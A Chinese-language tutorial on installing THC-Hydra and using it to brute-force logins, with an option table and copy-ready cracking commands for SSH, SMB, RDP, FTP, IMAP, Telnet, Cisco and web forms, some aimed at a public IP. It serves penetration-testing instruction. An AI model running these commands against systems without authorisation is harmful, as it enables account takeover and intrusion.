安装
GitHub项目地址:https://github.com/vanhauser-thc/thc-hydra
wget https://github.com/vanhauser-thc/thc-hydra/archive/master.zip
安装必要组件:
-
yum -y install gcc libssh-devel openssl-devel
-
yum install -y unzip zip
解压:
unzip master.zip进入目录:
cd thc-hydra-master/
编译运行:
./configure
make &&make install
测试:
hydra -l root -p 12345678 192.168.234.128 ssh

下面测试一下密码字典:(emmmm我没文件所以随便输入了几条)

hydra 192.168.234.128 ssh -l root -P ../password.txt 
使用
语法:
-
hydra [some command line options] [-s PORT] TARGET PROTOCOL [MODULE-OPTIONS]
-
-
hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
常用选项:
| 选项 | 说明 | 示例 |
|---|---|---|
| -h | 查看所有可用的命令行选项 | hydra -h |
| -U | 检查模块是否具有可选参数 | hydra -U smb |
| -l | 指定用户名 | -l zhangsan |
| -p | 指定密码 | -p 123456 |
| -C | 使用冒号分隔的user:passwd格式,而不是-l/-p | -C zhangsan:123456 |
| -L | 指定用户名字典文件 | -L /root/user.dict |
| -P | 指定密码字典文件 | -P /root/passwd.dict |
| -M | 指定目标IP列表文件 | -M /root/ip.dict |
| -e | 尝试“尝试登录为密码”和“空密码” | -e ns |
| -s | 指定对应模块使用的端口,例如:如果ssh端口不是默认22,这里可以指定 | -s 2222 |
| -t | 指定线程数,默认16 | -t 1 |
| -vV | 显示详细破解过程 | -vV |
| -o | 指定将结果输出到文件 | -o /result.txt |
| -b | 指定-o选项输出的结果信息的类型,默认为文本信息,可以自定为jsonv1和json格式。 | -b json |
| -R | 恢复先前中止/崩溃的会话(当hydra被Control-C中止,被杀死或崩溃时,它会留下一个“hydra.restore”文件,其中包含恢复会话所需的所有信息。此会话文件每5分钟写入一次。注意:hydra.restore文件不能复制到不同的平台(例如从小端到大端,或从Solaris到AIX)) | -R |
| -I | 忽略现有的恢复文件(不要等待10秒) | -I |
| -S | 执行SSL连接 | -S |
| -f | 在使用-M参数后,找到第一对登录用户和密码的时候终止破解 | -f |
| -W | 设置最大超时时间,单位秒,默认30秒 | -W 60 |
| -q | 不要打印有关连接错误的消息 | -q |
其他选项:
- 破解https:
hydra -m /index.php -l muts -P pass.txt 120.36.126.186 https- 破解teamspeak:
hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak- 破解cisco:
-
hydra -P pass.txt 120.36.126.186 cisco
-
hydra -m cloud -P pass.txt 120.36.126.186 cisco-enable
- 破解smb:
hydra -l administrator -P pass.txt 120.36.126.186 smb- 破解pop3:
hydra -l muts -P pass.txt my.pop3.mail pop3- 破解rdp:
hydra ip rdp -l administrator -P pass.txt -V- 破解http-proxy:
hydra -l admin -P pass.txt http-proxy://120.36.126.186- 破解imap:
-
hydra -L user.txt -p secret 120.36.126.186 imap PLAIN
-
hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN
- 破解telnet
hydra ip telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V- 破解ftp:
-
hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV
-
hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV
- get方式提交,破解web登录:
-
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/
-
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /index.php